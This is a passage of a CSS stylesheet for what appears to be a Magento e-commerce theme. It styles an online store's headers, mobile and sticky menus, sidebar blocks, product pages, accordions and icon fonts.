.owl-controls .owl-buttons .owl-prev:before { content: "\e260"; }
.owl-controls .owl-buttons .owl-next:before { content: "\e263"; }



/* Itemslider %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Buttons aligned at the bottom */
.itemslider.equal-height .item { position: static; padding-bottom: 50px; }
.itemslider.equal-height .actions { position: absolute; bottom: 0; }

/**
 * Override modules
 */

/**
 * Override all Magento base styles.
 * Add theme-specific styles.
 */



/**
 *
 *
 * OVERRIDE/EXTEND styles.css
 *
 *
 */



/* Layout %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.wrapper { border-top-style:solid; border-top-width:5px; }

/* Additional margin for sidebars
-------------------------------------------------------------- */
.col-left > *,
.col-left .widget-static-block { margin-right: 32px; }
.col-right > *,
.col-right .widget-static-block { margin-left: 32px; }



/* Global Styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Form
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Page Heading
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.page-title h1,
.page-title h2 { margin:0; min-height:1.3125em; /* 42px. Has to ba aligned with ".block .block-title" */ }
.category-title { margin-bottom:0; }


/* Global Messages
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.note-msg.empty-catalog {
	background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/empty-catalog.png) 10px 10px no-repeat transparent !important;
	color:inherit;
	min-height:70px;
	padding:40px 20px 40px 160px !important;
}


/* BreadCrumbs
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.breadcrumbs { line-height:1.5em; /*18px*/ margin:0 0 5px; }
/* Breadcrumbs on product page */
.catalog-product-view .breadcrumbs { margin-bottom:10px; }



/* Header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Line breaker */
.user-menu .line-break-after { clear:both; margin-bottom: 1px; }



/* Regular header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Skip link
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .skip-link { display: none; }

/* Products counter */
.skip-link .count {
	display: inline-block;
	width: 18px;
	height: 18px;
	line-height: 18px;
	text-align: center;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	background-color: red;
	color: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	/* To display products counter sticked above the icon, uncomment this code: */
	/*
	margin-left: -14px;
	margin-right: -7px;
	margin-top: -22px;
	position: relative;
	*/
}


/* Selected skip links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Cart + compare
-------------------------------------------------------------- */
/* Skip links has to be hidden except cart and compare */
.header-regular .mini-cart-heading,
.header-regular .mini-compare-heading { display: block; }

.header-regular .mini-cart-heading .label.no-display,
.header-regular .mini-compare-heading .label.no-display { display: none; }


/* Vertically aligned grid (in "Header - Primary" section)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .hp-blocks-holder {
	display:table;
	width:100%;
}
.header-regular .hp-blocks-holder .hp-block {
	float:none;
	display:table-cell;
	vertical-align:middle;
}
.header-regular .hp-blocks-holder .hp-block:before,
.header-regular .hp-blocks-holder .hp-block:after {
	display: table;
	content: " ";
}
.header-regular .hp-blocks-holder .hp-block:after {
	clear: both;
}


/* Selected elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Search
-------------------------------------------------------------- */
/* Let the search box have the same width as containing block */
.header-regular .search-wrapper {
	width: 100%;
}


/* Header sections
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .left-column {
	text-align: left;
}
.header-regular .central-column {
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}
.header-regular .right-column {
	text-align: right;
}


/* Left column 
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Dropdowns
-------------------------------------------------------------- */
/* Force left-aligned edge of dropdowns */
.header-regular .left-column .dropdown .dropdown-content {
	left: 0;
	right: auto;
}
/* Avoid dropdown heading stretched in containing block */
.header-regular .left-column .dropdown {
	display: inline-block;
}

/* Search box
-------------------------------------------------------------- */
.header-regular .left-column .search-wrapper {
	float: left;
}

/* Elements of User Menu
-------------------------------------------------------------- */
.header-regular .left-column .user-menu .search-wrapper,
.header-regular .left-column .user-menu .mini-cart,
.header-regular .left-column .user-menu .mini-compare,
.header-regular .left-column .user-menu .top-links,
.header-regular .left-column .user-menu .top-links ul {
	float: left;
}

/* Right column
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Dropdowns
-------------------------------------------------------------- */
/* Force right-aligned edge of dropdowns */
.header-regular .right-column .dropdown .dropdown-content {
	left: auto;
	right: 0;
}
/* Avoid dropdown heading stretched in containing block */
.header-regular .right-column .dropdown {
	display: inline-block;
}

/* Search box
-------------------------------------------------------------- */
.header-regular .right-column .search-wrapper {
	float: right;
}

/* Elements of User Menu
-------------------------------------------------------------- */
.header-regular .right-column .user-menu .search-wrapper,
.header-regular .right-column .user-menu .mini-cart,
.header-regular .right-column .user-menu .mini-compare,
.header-regular .right-column .user-menu .top-links,
.header-regular .right-column .user-menu .top-links ul {
	float: right;
}

/* Main menu
-------------------------------------------------------------- */
.header-regular .right-column .nav-container {
	float: right;
}


/* Central column
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Search box
-------------------------------------------------------------- */
/* Centered search box */
.header-regular .central-column .form-search {
	margin:0 auto;
}

/* Elements of User Menu
-------------------------------------------------------------- */
/* Elements of the central column are centered so the "user-menu" container also needs to be centered:
   so it needs to be inline-block, it can't float and can't have 100% width. */
.header-regular .central-column .user-menu {
	display: inline-block;
	float: none;
	width: auto;
}
.header-regular .central-column .user-menu .search-wrapper,
.header-regular .central-column .user-menu #mini-cart-wrapper-regular, /* IMPORTANT: cart wrapper also needs to float */
.header-regular .central-column .user-menu .mini-cart,
.header-regular .central-column .user-menu .mini-compare,
.header-regular .central-column .user-menu .top-links,
.header-regular .central-column .user-menu .top-links ul {
	float: right;
}


/* Hidden elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .logo-wrapper--mobile,
.header-regular .logo--mobile,
.header-regular .header-collateral,
.header-regular .after-mobile-logo,
.header-regular .skip-links-clearer,
.header-regular #search-wrapper-mobile,
.header-regular #user-menu-wrapper-mobile,
.header-regular #account-links-wrapper-mobile,
.header-regular #mini-cart-wrapper-mobile,
.header-regular #mini-compare-wrapper-mobile {
	display: none;
}


/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/*.header-regular .header-top .lang-switcher,
.header-regular .header-top .currency-switcher, */
.header-regular #lang-switcher-wrapper-regular,
.header-regular #currency-switcher-wrapper-regular,
.header-regular .header-top .dropdown {
	margin:0;
}



/* Mobile header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Skip links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Some skip links are also displayed in regular header so the styles specific to mobile header
   have to be applied with "header-mobile" class */
.header-mobile .skip-link {
	position: relative;
	float: left;
	width: 20%;
	height: 50px;
	line-height: 50px;
	text-align: center;
	cursor: pointer;
}
.header-mobile a.skip-link {
	text-decoration: none;
}
/*.header-mobile .skip-link:not(.skip-active):hover*/
.header-mobile .skip-link:hover {
	opacity: 0.7;
}
.header-mobile .skip-link.skip-active:hover {
	opacity: 1;
}

/* Elements
-------------------------------------------------------------- */
.header-mobile .skip-link .icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 3px;
	font-size: 16px;
	line-height: 16px;
}
.header-mobile .skip-link .label {
	display: inline-block !important; /* Added "!important" because label can be hidden in cart and in compare */
	vertical-align: middle;
	line-height: 16px;
	font-size: 14px;
}
.header-mobile .skip-link .count {
	display: inline-block;
	vertical-align: middle;
}
.header-mobile .skip-link .caret {
	display: none;
}

/* Active link
-------------------------------------------------------------- */
.header-mobile .skip-link.skip-active,
.header-mobile .skip-link:hover {
	color: inherit;
}
.header-mobile .skip-link.skip-active span {
	color: inherit;
}
.header-mobile .skip-link.skip-active .count {
	color: #fff;
}

/* Size
-------------------------------------------------------------- */
.header-mobile .skip-links--1 .skip-link { width: 100%; }
.header-mobile .skip-links--2 .skip-link { width: 50%; }
.header-mobile .skip-links--3 .skip-link { width: 33.33%; }
.header-mobile .skip-links--4 .skip-link { width: 25%; }
.header-mobile .skip-links--5 .skip-link { width: 20%; }
.header-mobile .skip-links--6 .skip-link { width: 16.66%; }


/* Selected skip links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Compare
-------------------------------------------------------------- */
/* Hide compare block's heading (only heading) */
.header-mobile .mini-compare .mini-compare-heading { display: none; }
.header-mobile .mini-compare .actions {
	border: none;
	padding-top: 0;
}

/* Cart + compare
-------------------------------------------------------------- */
/* Important: possible value "relative" of the "position" property.
   In mobile header, we need to reset "position" of the dropdown container so that it doesn't cover other skip links.
   We also need to remove float.
   */
.header-mobile .mini-cart,
.header-mobile .mini-compare {
	position: static;
	float: none;
}

.header-mobile .mini-cart-content,
.header-mobile .mini-compare-content {
	clear: both;
	width: 100%;
}
/*.header-mobile .skip-cart { float: right; }
.header-mobile .skip-compare { float: right; }*/


/* Skip content
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-mobile .skip-content {
	display: none;
}
.header-mobile .skip-content.skip-active {
	display: block;
}

/* Styls required in skip-content blocks are added through
   special class so that we can control which blocks are styled
-------------------------------------------------------------- */
.header-mobile .skip-content--style {
	padding: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* Skip content blocks have to be reset the same as all grid units
	   because skip content blocks can have grid units */
	width:100% !important; /* Added "!important" to override units with "no-gutter" */
	margin: 0;
}
.header-mobile .skip-content--style:before,
.header-mobile .skip-content--style:after {
	display: table;
	content: " ";
}
.header-mobile .skip-content--style:after {
	clear: both;
}

/* Containers
-------------------------------------------------------------- */
/* In mobile header set new bottom padding for primary header
   to show space at the very bottom of skip links and skip content blocks
   (which are inside primary header) */
.header-mobile .header-primary {
	padding-bottom: 20px;
}

/* Main menu is outside primary header so we need to pull it up
   to get rid of the gap between menu and its skip link.
   Important: but only when menu is in the full width container
   (so when it's child of ".header-container3" element)
   and not when menu is inside one of other containers.
*/
.header-mobile .header-container3 > .nav-container {
	margin-top: -20px;
	margin-bottom: 20px;
}


/* Selected skip content
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Search
-------------------------------------------------------------- */
.header-mobile .form-search {
	width: 100%;
}
.header-mobile .form-search .input-text {
	width: 100%;
}

/* Cart + compare
-------------------------------------------------------------- */
.header-mobile .mini-cart-content,
.header-mobile .mini-compare-content {
	clear: both;
	width: 100%;
}


/* Vertically aligned grid of blocks (in "Header - Primary" section).
   In mobile header all blocks are stretched to full width
   and stack vertically.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-mobile .hp-blocks-holder .hp-block {
	width: 100%;
	margin-left: 0;
	margin-right: 0;
}

@media only screen and (max-width: 960px) {

	/* If special class exists, 
	   reset blocks below this breakpoint - blocks become full width and stack vertically. */
	.header-regular .hp-blocks-holder--stacked .hp-block {
		display: block;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
	/* Remove floating of the menu container */
	.header-regular .hp-blocks-holder--stacked .nav-container {
		float: none;
	}
	.header-regular .hp-blocks-holder--stacked .right-column {
		text-align: inherit;
	}

	/* Logo
	-------------------------------------------------------------- */
	.header-regular .hp-blocks-holder--stacked .logo-wrapper {
		text-align: center;
	}
	.header-regular .hp-blocks-holder--stacked .logo-wrapper .logo {
		max-width: 60%;
		margin-left: auto; /* Margins "auto" not needed. Left in case custom CSS removes "display:inline-block" from the ".logo" element. */
		margin-right: auto;
	}
		
	/* Search
	-------------------------------------------------------------- */
	.header-regular .hp-blocks-holder--stacked .search-wrapper {
		float: none;
		max-width: 440px;
		margin: 10px auto; /* Add space above and below search box */
	}

}


/* Top links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-mobile .top-links { float: none !important; clear: both; }
.header-mobile .top-links ul { float: none !important; }


/* Generic vertical inline links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-mobile .skip-content .links > li {
	float: none;
	line-height: 44px;
	font-size: 16px;
}
.header-mobile .skip-content .links > li > a {
	background-image: none; /* Remove link separators */
}


/* Logo and collateral elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Regular logo */
.header-mobile .logo-wrapper--regular {
	display: none;
}

/* Mobile logo */
.header-mobile .logo-wrapper--mobile {
	width: 60%;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.header-mobile .logo-wrapper--mobile .logo {
	display: block;
	margin-top: 5px;
	margin-bottom: 5px;
}

/* Header collateral elements */
.header-mobile .header-collateral {
	float: right;
	text-align: right;
}
/* If collateral next to logo, logo floats left */
.header-mobile .header-collateral + .logo-wrapper--mobile {
	float: left;
	text-align: left;
}


/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-mobile .line-break-after { display: none !important; }

/* User menu
-------------------------------------------------------------- */
.header-mobile .user-menu {
	float: none !important;
	margin: 0; /* Important: remove margins to collapse the block completely */
}

/* Language/currency switcher
-------------------------------------------------------------- */
/*.header-mobile #lang-switcher-wrapper-regular,
.header-mobile #currency-switcher-wrapper-regular {
	display: none;
}*/
.header-mobile.move-switchers #lang-switcher-wrapper-regular,
.header-mobile.move-switchers #currency-switcher-wrapper-regular {
	display: none;
}


/* Mobile menu inside mobile header
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Hide/show basic elements */
.header-mobile .mobnav-trigger-wrapper { display: none !important; } /* Always hidden */
.header-mobile .nav-mobile { display: block !important; } /* Always displayed */

/* Remove side padding from inner container when menu container has "simple" class */
.header-mobile .nav.simple .inner-container {
	padding-left: 0;
	padding-right: 0;
}

/* Containers
-------------------------------------------------------------- */
/* Important: menu container is also a "skip-content" block */
.header-mobile .nav-container {

	/* Padding for menu container may be added via admin panel so we need to remove it here */
	padding: 0;

	/* If needed, reset also other styles which are added to standard "skip-content" blocks */

	/* Remove background color */
	background-color: transparent;
}

/* Menu bar
-------------------------------------------------------------- */
/* Remove shadow */
.header-mobile .nav-container .nav,
.header-mobile .nav-container #nav {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.header-mobile .nav-border-bottom
{
	border-bottom: none;
}

/* Menu items
-------------------------------------------------------------- */
/* Mobile menu - remove possible gap from the top of the very first item.
   Gaps are added as dividers between items of the mobile menu accordion. */
.header-mobile .nav-mobile .nav-item.nav-1 {
	margin-top: 0 !important;
}


/* Hidden elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-mobile .container_header_primary_left_1,
.header-mobile .container_header_primary_central_1,
.header-mobile .container_header_primary_right_1 {
	display: none;
}



/* Sticky header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.sticky-header .sticky-container {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 1000;
	background-color: #fff;
}

/* Reset selected styles of the menu bar in sticky header
-------------------------------------------------------------- */
/* Remove additional padding above and below the menu container */
.sticky-header .nav-container {
	padding-top: 0;
	padding-bottom: 0;
}
/* Remove background color and vertical padding (they work as an outline of the menu bar) from the nav container */
.sticky-header .nav-container .nav {
	background-color: transparent;
	padding-top: 0;
	padding-bottom: 0;	
}

/* Remove shadow from the menu bar and from the menu bar container */
.sticky-header .nav-container .nav,
.sticky-header .nav-container #nav {
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Category labels
-------------------------------------------------------------- */
/* Make top-level category labels invisible */
.sticky-header .nav-regular .nav-item.level0 > a .cat-label {
	display: none;
}
/* Alternatively, we can make the labels smaller */
/*.sticky-header .nav-regular .nav-item.level0 > a .cat-label {
	font-size: 11px;
	line-height: 15px;
	padding: 0 4px;
	top: 2px;
}
.sticky-header .nav-regular .nav-item.level0 > a .pin-bottom:before { display: none; }*/

/* Full width content 
-------------------------------------------------------------- */
.sticky-header .sticky-container--full-width .container {
	/* Stretch the container to take all available space */
	max-width: none;
	width: 100%;
}
.sticky-header .sticky-container--full-width .inner-container {
	padding-left: 0;
	padding-right: 0;
}

/* Hide selected elements
-------------------------------------------------------------- */
/* Text label of the dropdown when inside sticky header */
.sticky-header .nav-holder .dropdown-heading .label {
	display: none;
}



/* Sticky header + mobile menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/*.sticky-header .nav-container {
	height: 55px;
}
.sticky-header .nav-mobile {
	height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}*/



/* Sidebar %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Block lists
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-viewed .block-content ol,
.block-compare .block-content ol,
.block-compared .block-content ol {
	padding-left: 0;
	list-style: none;
}
.block-viewed .block-content li.item,
.block-compare .block-content li.item,
.block-compared .block-content li.item {
	background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/bullet.png) no-repeat 3px 10px;
	padding-left:15px;
}


/* Block: Related
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Align block title with the tabs on product page */
/*.block-related .section-title { padding-top: 19px; }*/


/* Block: Account
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-account .block-title { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/ic-account.png) 5px 2px no-repeat; padding-left:42px !important; }
.block-account .block-content { padding:10px 0 0; }
.block-account li > * { padding: 2px; }
.block-account li.current strong { font-weight:bold; }



/* Category view %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.products-grid .item { -webkit-tap-highlight-color: transparent; }



/* Product view elements %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Availability
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.availability { float:right; margin:15px 0 10px; }



/* Product page %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Prices
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Bundle product */
.price-box-bundle {
	border-bottom:1px solid #e5e5e5;
	margin:-10px 0 15px; /* Move up to align with the main price box */
	padding-bottom:15px;
}


/* Main containers
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Margin before price box */
.product-view .space-before-avail { margin:0 0 15px; height:0; line-height:0; }

/* Upper part of the container */
.product-view .product-type-data > .price-box {
	border-top-style:solid;
	border-top-width:1px;
	margin:15px 0 0;
	padding:10px 0;
}

/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Reviews */
.product-view .box-reviews .buttons-set { margin-left:0; margin-right:0; }


/* New elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .sku { margin: 15px 0; }
.product-view .sku .label { font-weight: bold; }


/* Product type specific data
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .is-type-grouped .availability { margin-top:0; margin-bottom:0; }
.product-view .grouped-items-table input.input-text { height: 26px; padding:4px; /* Decrease default height and padding */ }



/* My Account %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/*.my-account .pager { margin: -1px 0 20px; }*/



/**
 *
 *
 * MISCELLANEOUS
 *
 *
 */



/* Accordion/collapsible %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Accordion - Style 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.accordion-style1 li a {
	border-bottom-color:#eee;
	border-bottom:1px solid rgba(0,0,0,0.06);
}
.accordion-style1 li a:hover {
	background-color:rgba(0,0,0, 0.03);
}

/* Deprecated: opener
-------------------------------------------------------------- */
.accordion-style1 .opener {
	background-color:rgba(0,0,0, 0.03);
}


/* Collapsible blocks.
   Set position and other properties of arrow icon.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Different types of collapsible blocks share the same styles */

/* Generic tabs - accordion */
.gen-tabs .acctab:after,

/* Collapsible blocks */
.collapsible .block-title:after,
.mobile-collapsible .block-title:after,

/* Sidebar blocks */
.sidebar .block .block-title:after,

/* Layered navigation */
.block-layered-nav .block-title:after {
	float: right;
	font-size: 22px;
}

/* Blocks collapsible only on mobile - hide arrow */
.mobile-collapsible .block-title:after,
.sidebar .block .block-title:after,
.block-layered-nav .block-title:after {
	display: none !important;
}



/* Icons %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Icons applied with icon codes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* These icons needs to have the same basic styles as standard font icons.
   Except line height - it would override individual size of each icon.
*/
.form-search .button:before,

.buttons-set .back-link a:before,

.btn-remove:before,
.btn-remove2:before,
.map-popup-close:before,
.remember-me-popup-head .remember-me-popup-close:before,

.btn-edit:before,

.breadcrumbs .sep,

/* Generic tabs - accordion */
.gen-tabs .acctab:after,

/* Collapsible block icon */
.collapsible .block-title:after,
.mobile-collapsible .block-title:after,
.sidebar .block .block-title:after,
.block-layered-nav .block-title:after
{
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Apply icon codes
-------------------------------------------------------------- */
.form-search .button:before {
	content: "\e235";
}
.buttons-set .back-link a:before {
	content: "\e22a";
}
.btn-remove:before,
.btn-remove2:before,
.map-popup-close:before,
.remember-me-popup-head .remember-me-popup-close:before {
	content: "\e22d";
}
.btn-edit:before {
	content: "\e22e";
}
